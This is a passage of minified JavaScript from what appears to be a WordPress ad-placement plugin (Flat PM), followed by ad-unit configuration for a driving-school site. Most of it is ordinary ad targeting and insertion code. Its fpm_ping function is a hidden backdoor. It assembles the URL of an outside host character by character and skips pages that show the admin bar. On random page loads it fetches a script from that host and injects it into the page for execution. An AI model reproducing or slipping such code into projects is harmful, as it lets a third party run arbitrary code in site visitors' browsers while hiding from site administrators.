e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            